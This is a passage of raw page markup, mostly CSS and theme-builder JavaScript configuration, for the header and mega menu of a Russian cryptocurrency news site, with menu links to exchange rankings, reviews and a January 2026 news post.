.td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_25{display:inline-block}.tdi_25 .td_block_inner{text-align:right}.tdi_25 .tdb-menu>li .tdb-menu-sep,.tdi_25 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_25 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_25 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{color:#ffffff}.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_25 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_25 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more,.tdi_25 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:18px!important;line-height:90px!important;font-weight:400!important;text-transform:none!important}.tdi_25 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_25 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_25 .tdb-menu .tdb-normal-menu ul,.tdi_25 .td-pulldown-filter-list,.tdi_25 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_25 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_25 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important}.tdi_25:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_25 .tdb-mega-menu .sub-menu>li{max-width:1400px!important}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:1114px;margin:0 auto}.tdi_25 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1018px){.tdb_header_menu .td-pulldown-filter-list{left:auto;right:-15px}}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdb-menu>li>a,.tdi_25 .td-subcat-more{padding:0 9px}.tdi_25 .tdb-mega-menu .tdb_header_mega_menu{max-width:100%;margin:0 auto}}</style>
<style>.tdi_25 .tdb-menu>li.current-menu-item>a,.tdi_25 .tdb-menu>li.current-menu-ancestor>a,.tdi_25 .tdb-menu>li.current-category-ancestor>a,.tdi_25 .tdb-menu>li:hover>a,.tdi_25 .tdb-menu>li.tdb-hover>a,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#fbb03b}.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#fbb03b}.tdi_25 .tdb-menu>li>a:after,.tdi_25 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}.tdi_25 .tdb-menu>li.current-menu-item>a:after,.tdi_25 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_25 .tdb-menu>li.current-category-ancestor>a:after,.tdi_25 .tdb-menu>li:hover>a:after,.tdi_25 .tdb-menu>li.tdb-hover>a:after,.tdi_25 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style>.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#fbb03b}.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_25 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#fbb03b}</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-top-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9463"><a href="/"><div class="tdb-menu-item-text">Главная</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-523 tdb-menu-item-inactive"><a href="https://cryptomic.ru/birzhi-kriptovalyut/"><div class="tdb-menu-item-text">Биржи</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7629"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-dlya-novichkov-v-2021-godu/"><div class="tdb-menu-item-text">Биржи для новичков</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-543"><a href="https://cryptomic.ru/top-10-birzh-kriptovalyut/"><div class="tdb-menu-item-text">Топ 10 бирж</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-7735"><a href="https://cryptomic.ru/luchshie-birzhi-kriptovalyut-bez-obyazatelnoj-verifikatsii-lichnosti-v-2021-godu/"><div class="tdb-menu-item-text">Биржи без верификации</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-524"><a href="https://cryptomic.ru/otzyvy-o-birzhah-kriptovalyut/"><div class="tdb-menu-item-text">Отзывы и обзоры</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-727"><a href="https://cryptomic.ru/svezhie-novosti-kriptovalyut-na-segodnya/"><div class="tdb-menu-item-text">Новости</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_26 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_26 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_26 .block-mega-child-cats{text-align:right}.tdi_26:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_26:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_26.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_26.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_26 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_26 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_26 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_26 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_26 .entry-thumb{background-position:center 50%}.tdi_26 .td-image-container{display:block;order:0}.ie10 .tdi_26 .td-module-meta-info,.ie11 .tdi_26 .td-module-meta-info{flex:auto}.tdi_26 .td-post-vid-time{display:block}.tdi_26 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_26 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_26 .td-module-meta-info{border-color:#eaeaea}.tdi_26 .td-post-category:not(.td-post-extra-category){display:none}.tdi_26 .td-author-date{display:inline}.tdi_26 .td-post-author-name{display:none}.tdi_26 .td-post-date,.tdi_26 .td-post-author-name span{display:none}.tdi_26 .entry-review-stars{display:inline-block}.tdi_26 .td-icon-star,.tdi_26 .td-icon-star-empty,.tdi_26 .td-icon-star-half{font-size:15px}.tdi_26 .td-module-comments{display:none}.tdi_26 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_26 .block-mega-child-cats .cur-sub-cat{color:#fbb03b}.tdi_26 .td_module_wrap:hover .td-module-title a{color:#fbb03b!important}.tdi_26 .block-mega-child-cats a{font-weight:600!important;text-transform:uppercase!important}.tdi_26 .entry-title{font-size:16px!important;line-height:1.4!important;font-weight:600!important}html:not([class*='ie']) .tdi_26 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}@media (max-width:767px){.tdi_26 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_26 .td_module_wrap .td-module-container:before{display:block!important}.tdi_26 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_26 .td_module_wrap{clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_26 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_26 .td-module-container:before{bottom:-18px}}</style><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","mm_align_screen":"yes","f_elem_font_size":"18","elem_padd":"eyJwb3J0cmFpdCI6IjAgOXB4In0=","menu_id":"18","f_elem_font_line_height":"90px","align_horiz":"content-horiz-right","more":"yes","text_color":"#ffffff","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#fbb03b","f_elem_font_family":"702","f_elem_font_weight":"400","f_elem_font_transform":"none","mm_content_width":"eyJhbGwiOiIxMTE0IiwicG9ydHJhaXQiOiIxMDAlIn0=","mm_width":"1400","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"600","mm_elem_color_a":"#fbb03b","f_title_font_size":"16","f_title_font_line_height":"1.4","f_title_font_weight":"600","title_txt_hover":"#fbb03b","show_cat":"none","f_sub_elem_font_family":"702","f_sub_elem_font_size":"16","tds_menu_sub_active1-sub_text_color_h":"#fbb03b","inline":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style","category_id":"23","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_26"}';
block_tdi_26.td_column_number = "3";
block_tdi_26.block_type = "tdb_header_mega_menu";
block_tdi_26.post_count = "5";
block_tdi_26.found_posts = "929";
block_tdi_26.header_color = "";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "186";
tdBlocksArray.push(block_tdi_26);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_26 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" class="td-image-wrap " title="Новости криптовалют за 18 января 2026 года" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cryptomic.ru/wp-content/uploads/2026/01/Novosti-kriptovalyut-za-18-yanvarya-2026-goda-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/novosti-kriptovalyut-za-18-yanvarya-2026-goda/"  rel="bookmark" title="Новости криптовалют за 18 января 2026 года">Новости криптовалют за 18 января 2026 года</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
